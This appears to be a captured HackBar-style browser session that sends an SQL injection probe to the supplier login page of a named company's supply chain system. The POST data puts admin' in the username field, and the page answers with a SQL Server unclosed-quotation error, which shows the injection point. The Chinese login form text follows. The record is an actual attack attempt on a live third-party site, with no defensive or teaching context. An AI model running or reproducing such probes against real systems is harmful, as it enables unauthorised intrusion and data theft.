 Load URL
http://scm.hisense-plaza.com/%28S%28dhzlwoiufx4ycd55elu3fx3c%29%29/scmsup/Default.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwULLTE4MjU1MTIzMjkPZBYCAgMPZBYCAgcPDxYCHgdWaXNpYmxlaGRkZMZz5iJFoOPra9PSmIKU1O1fc9my&__VIEWSTATEGENERATOR=E7B3CF7F&
__EVENTVALIDATION=%2FwEWBgLY%2BqXOAQLOgeaDCwK3jsrkBAL944T5DwKM6oCUBwLW%2BKjSCy4yoiv861Zqind1nd7OMbfzSPmz&tbUserCode=admin'&tbPassword=admin&tbCheckCode=l460v&btn_land=%B5%C7++%C2%BC
第 1 行: '3000' 附近有语法错误。 字符串 ' Else EndDate End ) >=CONVERT(varchar(10), GetDate(), 120)' 之前有未闭合的引号。
海信供应链管理系统
如何与海信合作
Ver:3.8.0
注册供应商登录
用户名：
admin'
密码：
验证码：
l460v
8HNV0
登 录
忘记密码